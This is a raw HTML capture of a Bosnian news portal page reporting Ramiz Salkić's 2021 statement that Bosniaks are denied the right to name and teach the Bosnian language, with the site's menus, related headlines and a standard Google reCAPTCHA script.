		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-37317" class="post-37317 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Salkić razotkrio djelovanje Dodikovog režima: &#8220;Bošnjaci su jedini narod kojem je u...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Salkić razotkrio djelovanje Dodikovog režima: &#8220;Bošnjaci su jedini narod kojem je u matičnoj zemlji uskraćeno pravo na vlastiti jezik&#8221;</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-21T13:56:29+00:00" >21 Februara, 2021</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://www.slobodna-bosna.ba/img/vijesti/2021/02/ramizsalkic5.jpg" data-caption=""><img post-id="37317" fifu-featured="1" width="900" height="540" class="entry-thumb td-modal-image" src="https://www.slobodna-bosna.ba/img/vijesti/2021/02/ramizsalkic5.jpg" alt="Salkić razotkrio djelovanje Dodikovog režima: &#8220;Bošnjaci su jedini narod kojem je u matičnoj zemlji uskraćeno pravo na vlastiti jezik&#8221;" title="Salkić razotkrio djelovanje Dodikovog režima: &#8220;Bošnjaci su jedini narod kojem je u matičnoj zemlji uskraćeno pravo na vlastiti jezik&#8221;" title="Salkić razotkrio djelovanje Dodikovog režima: &#8220;Bošnjaci su jedini narod kojem je u matičnoj zemlji uskraćeno pravo na vlastiti jezik&#8221;"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Potpredsjednik entiteta Republike Srpske Ramiz Salkić danas je, u povodu Međunarodnog dana maternjeg jezika, rekao da su Bošnjaci jedini narod kojem je u matičnoj zemlji uskraćeno pravo da nazovu svoj jezik onako kako oni žele i da ga izučavaju u obrazovnom procesu, piše slobodna-bosna.ba</p>
<p>Pozvao je sve građane, govornike bosanskog jezika, da istraju u borbi za elementarna ljudska prava i da rade još više na afirmaciji bosanskog jezika.</p>
<p>&#8211; Bošnjaci su danas jedini narod u Evropi kojem je u matičnoj zemlji uskraćeno pravo da nazovu svoj jezik onako kako oni žele i da ga izučavaju u obrazovnom procesu. Danas na Međunarodni dan maternjeg jezika želim dodatno da podsjetim na ovaj problem i da iznova pozovem one koji uskraćuju to pravo Bošnjacima da to prestanu činiti, ali i one koji mogu pomoći da se ovo pitanje riješi da to urade &#8211; istakao je Salkić.</p>
<p>Naglasio je da Bošnjaci od svog maternjeg bosanskog jezika neće odustati i to su pokazali na popisu 2013. godine, kada se većina građana ove zemlje izjasnila da su konzumenti bosanskog jezika.</p>
<p>&#8211; Popis je pokazao da nisu samo Bošnjaci govornici bosanskog jezika već da su to i drugi građani ove zemlje. Diskriminacija koju provode vlasti entiteta RS, ali i nekih kantona u pogledu bosanskog jezika treba i mora prestati. Diskriminacija neće natjerati konzumente bosanskog jezika da od njega odustanu, ona samo može ojačati želju da se dodatno afirmiše bosanski jezik kao neupitna lingvistička kategorija &#8211; poručio je Salkić.</p>
<p>Istakao je da je &#8220;negiranje bosanskog jezika u entitetu RS po smjernicima SANU-a čisto političko pitanje i pokušaj protjerivanja svega što asocira na Bosnu i Hercegovinu sa teritorija koje su oni definisali kao teritorij na kojem može egzistirati samo srpski narod, pravoslavlje te srpska kultura i tradicija, što uključuje samo srpski jezik&#8221;.</p>
<p>&#8211; Pozivam sve građane, govornike bosanskog jezika, da istrajemo u borbi za naša elementarna ljudska prava i da radimo još više na afirmaciji bosanskog jezika. Bosanski jezik je dio našeg identiteta, naše kulture, naše državnosti i svako ustupanje i odustajanje pod pritiskom diskriminacije u pogledu jezika značilo bi odustajanje od našeg identiteta, kulture i jedine nam domovine Bosne i Hercegovine &#8211; istakao je Salkić, saopćeno je iz njegovog kabineta.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fsalkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/federacija-bih-broji-pet-puta-vise-novooboljelih-nego-rs-epidemioloska-situacija-i-dalje-nepovoljna">Federacija BiH broji pet puta više novooboljelih nego RS: Epidemiološka situacija i dalje nepovoljna!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/moguce-uvodjenje-obaveznog-vojnog-roka-u-srbiji-i-uticaj-na-region">Moguće uvođenje obaveznog vojnog roka u Srbiji i uticaj na region!</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2021-02-21T13:56:29+00:00"><meta itemprop="dateModified" content="2021-02-21T13:56:29+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Salkić razotkrio djelovanje Dodikovog režima: &quot;Bošnjaci su jedini narod kojem je u matičnoj zemlji uskraćeno pravo na vlastiti jezik&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.slobodna-bosna.ba/img/vijesti/2021/02/ramizsalkic5.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="540"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":37317,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697c2ffd4d408
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qiqnJCGhYEgD1FcS4Gaq4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769746433259');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>